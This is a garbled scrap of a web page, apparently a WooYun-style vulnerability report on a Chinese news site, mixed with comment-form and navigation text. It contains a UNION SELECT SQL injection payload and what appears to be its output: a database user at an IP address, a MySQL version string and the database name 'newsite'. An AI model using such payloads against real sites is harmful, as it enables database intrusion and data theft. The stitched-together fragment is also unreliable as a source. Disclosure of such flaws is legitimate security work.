 union select concat_ws(0x3a,user(),version(),database()),2,3,4,5,6&pid=47_7
wap@58.68.1 :5.1.63-0ubuntu0.10.04.1-
log:newsite
[3]
2
全文共 1页 GO 1
发表评论 【查看评论】
署名:
我顶!
评论
两会万花筒
G族看两会
专题
人民网首页
权威·实力·源自人民
www.wooyun.org